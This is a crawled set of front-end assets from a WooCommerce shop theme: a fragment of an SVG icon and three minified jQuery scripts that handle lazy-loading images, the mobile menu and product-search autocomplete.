<path d="M33.7226 14.5895L33.6051 14.5303H33.3701C33.1393 14.5426 32.9155 14.6145 32.72 14.739C32.5246 14.8635 32.3641 15.0364 32.2539 15.2414L32.3714 14.5895H31.1964L30.4326 18.9036H31.7251C32.1951 16.2369 32.3714 15.8221 33.0176 15.8221H33.1939L33.3701 15.8814L33.7226 14.5777" fill="white"/>
<path d="M24.851 15.8933C24.856 16.1768 24.9582 16.4499 25.1403 16.666C25.3224 16.8821 25.5731 17.0278 25.8498 17.0785C26.3785 17.3155 26.4373 17.3748 26.4373 17.5526C26.4373 17.8488 26.2023 17.9674 25.6735 17.9674C25.2753 17.9664 24.8795 17.9065 24.4985 17.7896L24.3223 18.797H24.381L24.616 18.8563C24.736 18.8552 24.8553 18.8753 24.9685 18.9155C25.2623 18.9155 25.4973 18.9748 25.6735 18.9748C27.0835 18.9748 27.671 18.5007 27.671 17.5526C27.6891 17.2723 27.6027 16.9954 27.4288 16.7762C27.2549 16.5569 27.006 16.4111 26.731 16.3674C26.2023 16.1303 26.1435 16.0711 26.1435 15.8933C26.1884 15.7638 26.2793 15.6557 26.3988 15.59C26.5182 15.5243 26.6575 15.5057 26.7898 15.5377C27.1042 15.5314 27.4186 15.5512 27.7298 15.597L27.906 14.5896C27.5164 14.5403 27.1236 14.5205 26.731 14.5303C25.321 14.4118 24.851 15.1229 24.851 15.8933Z" fill="white"/>
<path d="M18.7413 16.96H18.4475C17.7425 16.96 17.3313 17.1971 17.3313 17.6119C17.3274 17.6726 17.3375 17.7335 17.3606 17.7897C17.3838 17.846 17.4195 17.8961 17.4649 17.9362C17.5103 17.9763 17.5643 18.0053 17.6226 18.021C17.681 18.0367 17.7421 18.0386 17.8013 18.0267C17.927 18.025 18.0512 17.9984 18.1668 17.9484C18.2823 17.8983 18.387 17.8258 18.4748 17.7349C18.5625 17.6441 18.6317 17.5367 18.6783 17.4189C18.7249 17.3011 18.7481 17.1751 18.7464 17.0483C18.7461 17.0188 18.7444 16.9894 18.7413 16.96ZM19.6813 18.8563H18.6238L18.6825 18.3822C18.5077 18.5628 18.2968 18.7037 18.0639 18.7957C17.8309 18.8876 17.5812 18.9285 17.3313 18.9156C17.1745 18.9251 17.0176 18.9009 16.8707 18.8447C16.7239 18.7885 16.5906 18.7016 16.4795 18.5895C16.3685 18.4775 16.2822 18.343 16.2265 18.1949C16.1708 18.0468 16.1469 17.8885 16.1563 17.7304C16.1563 16.6637 16.9788 16.0711 18.4475 16.0711C18.6257 16.0646 18.8039 16.0845 18.9763 16.1304C19.0238 16.0394 19.0442 15.9365 19.035 15.8341C19.035 15.5378 18.8 15.4193 18.2125 15.4193C17.8572 15.4261 17.5032 15.4658 17.155 15.5378L16.9788 15.5971H16.8613L17.0375 14.6489C17.5327 14.4961 18.0472 14.4163 18.565 14.4119C19.6813 14.4119 20.2688 14.8267 20.2688 15.6563C20.2732 15.9374 20.2336 16.2174 20.1513 16.4859L19.8575 18.0267L19.7988 18.323L19.74 18.56V18.7378L19.6813 18.8563Z" fill="white"/>
<path d="M23.2648 16.1896V15.9408C23.2683 15.8646 23.255 15.7886 23.2258 15.7182C23.1966 15.6479 23.1524 15.5849 23.0962 15.5339C23.04 15.4829 22.9733 15.4451 22.9008 15.4232C22.8284 15.4013 22.7521 15.3959 22.6773 15.4074C22.4721 15.4171 22.2769 15.4998 22.1263 15.6408C21.9758 15.7818 21.8796 15.9721 21.8548 16.1778H23.2648V16.1896ZM23.9698 18.7378C23.5488 18.855 23.1141 18.9148 22.6773 18.9156C21.2086 18.9156 20.4448 18.2637 20.4448 16.96C20.4448 15.4785 21.3848 14.4119 22.6773 14.4119C23.7348 14.4119 24.4398 15.0045 24.4398 16.0119C24.4294 16.3739 24.3701 16.7327 24.2636 17.0785H21.6786V17.1971C21.6786 17.6711 22.0898 17.9674 22.7948 17.9674C23.2627 17.9836 23.7271 17.8817 24.1461 17.6711L23.9698 18.7378Z" fill="white"/>
<path d="M36.4249 16.3673C36.4465 16.2609 36.4446 16.151 36.4194 16.0454C36.3941 15.9398 36.3462 15.8411 36.2789 15.7563C36.2116 15.6715 36.1267 15.6026 36.0301 15.5546C35.9335 15.5066 35.8276 15.4806 35.7199 15.4784C35.0737 15.4784 34.6624 16.2488 34.6624 16.9599C34.6624 17.5525 34.9562 17.9673 35.4262 17.9081C35.6785 17.8497 35.9081 17.7172 36.0858 17.5274C36.2636 17.3375 36.3816 17.0988 36.4249 16.8414V16.3673ZM37.7762 16.9007C37.5999 18.3229 36.6012 18.9747 35.2499 18.9747C33.7812 18.9747 33.1937 18.0858 33.1937 16.9599C33.1672 16.6185 33.2144 16.2753 33.3319 15.954C33.4495 15.6327 33.6347 15.341 33.8748 15.0988C34.1149 14.8566 34.4042 14.6698 34.7227 14.5512C35.0412 14.4326 35.3814 14.385 35.7199 14.4118C35.9871 14.3823 36.2573 14.4116 36.5121 14.4977C36.7669 14.5839 37.0001 14.7248 37.1956 14.9107C37.3911 15.0967 37.5443 15.3232 37.6445 15.5747C37.7448 15.8262 37.7897 16.0966 37.7762 16.3673C37.8348 16.5402 37.8348 16.7278 37.7762 16.9007Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear" x1="23.5" y1="0" x2="23.5" y2="32" gradientUnits="userSpaceOnUse">
<stop stop-color="#0259AA"/>
<stop offset="1" stop-color="#013C86"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/ttlazy.min.js?ver=1.3.9
body_size: 142
content:
function ttlazy(t,e="src"){let i=jQuery;if(!i("img["+t+"]").length)return!1;function n(){let n=i(window).scrollTop(),o=i(window).height();i("img["+t+"]").each(function(){let r=i(this),s=r.offset().top,l=r.height();s>n+o||s<n-l||(r.attr(e,i(this).attr(t)),r.removeAttr(t))})}n(),i("body").on("ttlazy",()=>{n()}),window.addEventListener("scroll",()=>{n()},{passive:!0}),window.addEventListener("resize",()=>{n()},{passive:!0})}


--- FILE ---
content_type: text/javascript
request_url: https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/mobile-menu.min.js?ver=1.3.9
body_size: 690
content:
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="/",t(t.s=2)}([,,function(e,n,t){e.exports=t(3)},function(e,n){!function(e){"use strict";var n,t;window.mobileMenu=(n=!1,t=function(){n||(n=!0,e("ul.mobile-menu li.menu-item-has-children").each(function(){e(this).hasClass("open")&&e(this).children("ul.nav-dropdown-default").show()}),e(document).on("click","#mobile-menu-switch",function(n){n.preventDefault(),e("html").addClass("mobile-menu-pull-page")}),e(document).on("click","button.mobile-menu-close,#mobile-menu-overlay",function(n){n.preventDefault(),e("html").removeClass("mobile-menu-pull-page")}),e(document).on("click","ul.mobile-menu li.menu-item-has-children a.arrow",function(n){n.preventDefault(),e(this).parent(".menu-item-has-children").toggleClass("open"),e(this).parent(".menu-item-has-children").children("ul.nav-dropdown-default").slideToggle()}))},{init:function(n){e("body"),e("#mobile-menu-sidebar").length&&t();var o='[data-toggle="popover"]';e(o).length&&e(o).popover(),e(window).on("click touchstart",function(n){e(o).each(function(){e(this).is(n.target)||0!==e(this).has(n.target).length||0!==e(".popover").has(n.target).length||e(this).popover("hide")})})}}),window.mobileMenu.init()}(jQuery)}]);

--- FILE ---
content_type: text/javascript
request_url: https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/search-product.min.js?ver=1.3.9
body_size: 921
content:
!function(e){var t={};function o(n){if(t[n])return t[n].exports;var c=t[n]={i:n,l:!1,exports:{}};return e[n].call(c.exports,c,c.exports,o),c.l=!0,c.exports}o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)o.d(n,c,function(t){return e[t]}.bind(null,c));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/",o(o.s=4)}({4:function(e,t,o){e.exports=o(5)},5:function(e,t){(function(e){var t=null,o=null,n={active:!1,categories:[],products:[],count:0,countShow:!1,q:""},c=e("#wrap-search-product").html(),r=function(e,t){return"undefined"!=typeof Handlebars&&Handlebars.compile(e)(t)};function u(){n.active?(e(".ads-search-product").show(),e("body").addClass("ads-search-product--open")):(e(".ads-search-product").hide(),e("body").removeClass("ads-search-product--open")),n.active&&e(".ads-search-product").html(r(c,n))}function a(){e(".js-autocomplete-search").on("keyup",function(){clearTimeout(o);var t=e(this).val();t.length<2||(o=setTimeout(function(){n.active=!0,function(t){n.q=t,e.ajax({url:davinciwooVars.ajaxurl,type:"POST",dataType:"json",async:!0,data:{action:"adswth_search_product",q:t},success:function(e){n.products=e.products,n.categories=e.categories,n.count=e.count,n.countShow=e.countShow,u()}})}(t)},300))}),e(document).on("click",function(t){e(t).closest(".ads-search-product").length||(n.active=!1,u())}),e(".scope").on("click",function(){e(".js-autocomplete-search").focus()}),e(".scope2").on("mousedown",function(){e(this).parents("form").submit()}),e(".clear-search").on("click",function(){if(document.body.clientWidth<1290){var t=e(".js-autocomplete-search");t.val().length?t.val("").focus():(e(".mobile-search").fadeOut(300),t.val("")),e(".ads-search-product").hide()}}).on("mousedown",function(){document.body.clientWidth>1289&&(e(".js-autocomplete-search").val("").focus(),e(".ads-search-product").hide())}),e(".mobile-search-switch").on("click",function(){e(".mobile-search").show().find(".search-field").focus()})}return{start:function(){if(!t&&(t=this,e(".js-autocomplete-search").length))return a(),this}}})(jQuery).start()}});